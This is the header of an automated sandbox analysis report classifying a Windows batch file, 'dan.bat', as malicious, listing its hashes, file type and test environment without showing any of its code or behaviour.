





| File name: | dan.bat |
| Full analysis: | https://app.any.run/tasks/87062464-74ac-4584-a577-958f72940f6b |
| Verdict: | Malicious activity |
| Analysis date: | February 25, 2022, 13:01:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 110F05646ABF0C483B53019E664C6C21 |
| SHA1: | C6FB54FF71B2B6FE0FFEF9A373D45B79A66DA8BC |
| SHA256: | 5BD596D98D2F49F22A480C3A0A3D78C81BC4214EAD15CF1E069D20AEE8B178FE |
| SSDEEP: | 48:JGpS00/b55xKSUmqrA98EnoXzPFURAr64KsRbFlyMtxxUR2F7O4YMF92JLb8x8n/:kpe/HxKHmKA9FoDPlrk+xz84YkwkC0TS |
MALICIOUS






